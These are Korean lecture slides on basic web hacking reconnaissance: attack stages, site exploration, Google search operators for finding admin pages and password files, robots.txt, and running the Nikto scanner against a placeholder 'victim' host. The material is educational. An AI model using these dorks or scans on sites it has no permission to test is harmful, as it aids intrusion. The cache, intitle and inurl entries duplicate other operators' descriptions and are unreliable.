## **chapter 3.**

# 기본 웹 해킹

### 1.정보 수집

해커들이 웹 사이트를 해킹 하기 위해 대상 시스템의 운영체제나 어플리케이션 버전 등과 같은 대상 시스템의 정보를 수집하는 것을 의미한다.

### 일반적인 해킹 단계



#### 일반적인 해킹 단계

1. 정보 수집 : 웹 스캔이나 포트 스캔 및 웹사이트 접속하여 소스 코드 및 구조를 분석함으로써 어떠한 애플리케이션과 웹 서버를 사용하는지, 웹 서 버의 버전은 무엇인지를 수집한다.

2. 취약점 분석 : 정보 수집 단계를 거쳐서 수집한 정보를 바탕으로 애플리 케이션 자체의 취약점 및 웹 서버의 취약점을 분석한다.

3. 실제 공격 : 취약점 분석을 바탕으로 원격에서 공격을 시도한다. 원격에 서 SQL Injection 공격이나, XSS, 파일 업로드 등 다양한 공격으로 웹 서버 에 침투를 시도한다.

4. 사후 처리 : 침투에 성공한 경우 악의적인 공격자는 로그를 삭제하고 스 니퍼를 설치하기도 하지만, 어떤 해커의 경우는 가끔 패치도 해주고(거의 드 물다) 관리자에게 통보하기도 한다.

### 1.1. 웹사이트 탐색과 분석

웹 해킹을 하기 위한 대상에 접속하여 게시판 및 자료실이 존재하 는지, 홈페이지의 파일 확장자가 asp인지 jsp인지 확인. 홈페이지 의 전체적인 구조를 확인 함으로써 자료실 및 게시판의 취약점 및 웹 서버의 취약점을 분석하는데 도움이 될 수 있다.

공격자는 게시판이나 자료실이 존재할 경우 파일 업로드 공격을 통 해 공격을 시도하거나, 디렉토리 구조 탐색을 통해 관리자 디렉토 리가 있는지 디렉토리 리스팅 취약점이 존재하는지에 대해서 조사 한다.

### 1.1. 웹사이트 탐색과 분석

여기서는 디렉토리 탐색을 위한 자동화 툴 몇 개를 소개한다.

1. IntelliTemper (http://www.intellitamper.com/download.php)

- 웹 사이트에 존재하는 디렉토리들에 대한 탐색을 자동으로 시도해주는 도구이다.

2. Sleuth (http://www.sandsprite.com/Sleuth/download.html)

- 홈페이지의 소스 코드나, 폼, 주석, 쿠키 등과 같은 홈페이지 의 전반적인 내용에 대해서 자동적으로 분석을 해주는 도구이 다.

### 1.2. 검색엔진을 이용한 정보 수집

웹 해킹을 하면서 검색엔진을 이용하면 많은 정보를 수집할 수 있 다. 많은 검색 사이트가 있지만 구글이라는 검색 사이트가 제공 하 는 기능이 공격자들에게 상당히 적합하게 되어 있기 때문에 구글 검색엔진을 이용하여 대상 홈페이지에 대한 많은 정보를 수집할 수 있다.

### 구글에서 사용하는 고급 검색 기능



### 구글에서 사용하는 고급 검색 기능

각 검색인자에 대한 사용 법

1. site 예제 : 특정 사이트만을 선정해서 검색할 때 사용 예) site:wishfree.com admin

- wishfree.com 사이트에서 admin 문자열을 찾을 때 사용

- 2. filetype 예제 : 특정 파일 타입에 대해 검색할 때 사용 예) filetype:txt 패스워드
	- 텍스트 파일 중 패스워드가 포함된 문자열을 찾을 때 사용
- 3. Link 예제 : 특정 주소가 링크된 페이지를 찾을 때 사용 예) link:www.fishfree.com

- www.wishfree.com 사이트를 링크하고 있는 사이트를 찾음

### 구글에서 사용하는 고급 검색 기능

- 각 검색인자에 대한 사용 법
- 4. cache 예제 : 특정 사이트만을 선정해서 검색할 때 사용 예) site:wishfree.com admin
	- wishfree.com 사이트에서 admin 문자열을 찾을 때 사용
- 5. intitle 예제 : 특정 파일 타입에 대해 검색할 때 사용

예) filetype:txt 패스워드

- 텍스트 파일 중 패스워드가 포함된 문자열을 찾을 때 사용
- 6. inurl 예제 : 특정 주소가 링크된 페이지를 찾을 때 사용 예) link:www.fishfree.com
	- www.wishfree.com 사이트를 링크하고 있는 사이트를 찾음

### 검색 엔진의 검색을 피하는 방법

서버의 홈 디렉토리에 robots.txt 파일을 만들어 검색할 수 없게 만 들 수 있다. 예를 들어, http://www.wishfree.com/robots.txt 파일 이 있으면 구글 검색 엔진은 robots.txt에 있는 디렉토리들과 규칙 에 대항하는 부분은 검색하지 않는다.

robots.txt 파일의 포멧은 두 개의 필드로 구성되어 있다.

- User-Agent: 특정 검색 엔진으로 부터 검색을 막음 (예) User-Agent: googlebot (구글 봇으로 부터 막음)
- Disallow : 특정 파일 또는 디렉토리를 로봇이 검색하지 못하게 하기 위해 사용

(예) Disallow: dbconn.ini

(예) Disallow: /admin/

### 2. 웹 스캐닝

웹 스캐닝(Web Scanning)은 웹사이트를 조사하는 방법이다. 수동 적인 방법보다는 도구를 이용하여 웹 서버의 종류나 버전, 그리고 디렉토리 정보나 중요 파일 정보가 존재하는지, 웹 서버 자체의 취 약점은 무엇인지 검사하기 위한 방법이다.

### 웹 스캐닝의 원리

### 공격대상에게 취약하다고 알려진 HTTP 요청(Request)을 보내고, 대상 시스템이 이에 대한 응답 코드(Response Code)를 보고 해당 페이지의 존재 여부 및 취약점을 확인할 수 있다.



1. 웹 스캐닝을 다운로드 한다.

#### (http://www.cirt.net/code/nikto.html)



2. 운영체제에 설치한다.

#### 다운로드 후 운영체제에 푼다.



#### 3. ActivePerl을 설치한다.

윈도우 운영체제에서 Perl을 실행하기 위해 ActivePerl을 설치한다. http://www.activestate.com/Products/ActivePerl/



3. ActivePerl을 설치한다.

인스톨 파일을 다운로드 후 실행하면 설치가 된다. 설치를 마치면 C:₩Perl₩ 디렉토리가 생성되고 펄을 사용할 수 있게 된다.

어디서든 펄을 실행하기 위해 윈도우 환경 변수에 펄이 설치된 디렉토리를 등록한다.

**'**탐색기**'**실행 후 [내 컴퓨터]->[등록 정보]->[고급 탭]->[환경 변수]를 선택한 후 시스템 환경 변수의 **'**Path**'**부분에 **'**C:₩Perl₩bin;**'**을 입력하면 된다.

#### 3. ActivePerl을 설치한다. (환경 변수 등록)



#### 4. Nikto를 실행한다.

- 실행하는 법은 간단하게 nikto.pl 파일을 입력하면 된다. C:₩Scanner₩nikto-current.tar₩nikto-1.32₩nikto.pl



#### 5. 웹 스캐닝을 한다.

#### - 테스트 가능한 서버를 대상으로 스캐닝을 시도한다. 예) nikto.pl **–**h www.victim.com



### Nikto의 주요 옵션

